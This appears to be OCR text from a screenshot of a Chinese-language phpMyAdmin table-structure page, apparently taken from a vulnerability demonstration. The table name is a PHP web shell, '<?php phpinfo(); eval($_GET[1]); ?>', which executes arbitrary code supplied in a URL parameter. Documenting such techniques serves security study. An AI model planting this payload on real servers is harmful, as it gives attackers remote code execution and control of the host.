 phpMyAdmin
近期访问 表收藏夹
information_schema
test
新建
<?php phpinfo(); eval($_GET[1]); ?>
服务器: mysql:3306 » 数据库: test » 表: <?php phpinfo(); eval($_GET[1]); ?>
浏览 结构 SQL 搜索 插入 导出 导入 操作 触发器
表结构 关联视图
# 名字 类型 排序规则 属性 空 默认 注释 额外 操作
1 aaa int(11) 否 无 修改 删除 更多
全选 选中项: 浏览 修改 删除 主键 唯一 索引 全文搜索
打印 规划表结构 移动字段 Normalize
添加 1 个字段 于 aaa 之后 执行
索引
没有已定义的索引!